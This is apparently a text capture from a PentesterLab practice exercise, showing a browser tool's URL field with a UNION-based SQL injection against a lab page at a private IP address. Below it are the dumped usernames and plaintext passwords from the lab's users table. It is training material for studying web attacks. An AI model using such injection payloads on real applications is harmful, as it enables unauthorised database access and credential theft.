 Load URL
http://192.168.248.130/sqli/example5.php?id=1 union select name,passwd,3,4,5 from exercises.users%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name
1 admin
admin admin
root admin21
user1 secret
user2 azerty